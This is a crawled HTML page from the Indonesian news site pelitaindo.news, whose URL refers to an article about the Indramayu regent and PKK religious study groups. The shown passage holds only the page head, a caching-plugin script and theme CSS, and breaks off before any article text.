

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/
body_size: 61512
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pelitaindo.news/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:"Open Sans",arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px}@media (max-width:767px){.td-author-name{margin:0 0 4px}}.td-author-name a{color:#222}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close:before{content:""}.td-icon-read-down:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob 